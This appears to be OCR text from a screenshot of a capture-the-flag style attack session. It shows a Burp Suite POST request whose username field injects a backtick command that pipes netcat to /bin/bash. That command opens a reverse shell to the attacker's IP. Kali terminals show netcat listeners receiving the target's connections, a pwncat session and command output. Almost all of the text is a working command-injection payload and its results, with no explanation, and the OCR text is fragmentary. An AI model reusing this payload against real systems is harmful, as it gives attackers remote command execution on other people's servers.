 Request
Pretty Raw Hex
\n
1 POST /cvepl7d HTTP/1.1
2 Host: kali.nsfocus:55555
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 237
0
1 username=;`nc 10.10.16.12 7777 | /bin/bash | nc 10.10.16.12
8888`
Response
Inspector
Request Attributes 2
Request Query Parameters 0
root@kali: ~/workspace
root@kali: ~/workspace (ssh)
Jul 31 09:00:44 sau sudo[1373]: puma : TTY=pts/0 ; PWD=/home/puma ; US>
Jul 31 09:02:14 sau sudo[1378]: puma : TTY=pts/0 ; PWD=/home/puma ; US>
Jul 31 09:02:14 sau sudo[1378]: pam_unix(sudo:session): session opened for>
~
(remote) puma@sau:/home/puma$
(remote) puma@sau:/home/puma$ exit
exit
[17:11:48] warning: 10.10.11.224:51962: connection reset manager.py:957
(local) pwncat$ exit
[17:11:51] closing interactive prompt manager.py:957
┌──(root㉿kali)-[~/workspace]
└─# nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.224] 49900
whoami
root@kali: ~ (ssh)
🔍🤡 -> ssh -i ~/.ssh/id_rsa root@kali.nsfocus
Linux kali 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1k
05-12) x86_64
The programs included with the Kali GNU/Linux system are free softwa
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 31 15:25:12 2023 from 10.82.200.201
┌──(root㉿kali)-[~]
└─# nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.11.224] 57546
puma